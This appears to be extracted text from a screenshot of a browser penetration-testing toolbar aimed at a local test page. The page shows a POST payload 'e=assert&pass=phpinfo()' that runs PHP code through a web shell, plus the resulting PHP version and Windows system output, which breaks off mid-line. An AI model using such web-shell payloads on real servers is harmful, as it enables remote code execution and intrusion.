 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾
http://127.0.0.1/ceshi.php
Post data Referrer 0xHEX %URL BASE64
e=assert&pass=phpinfo()
PHP Version 5.5.38
System Windows NT DESKTOP-ENJHOLT 6.2 build 9200 (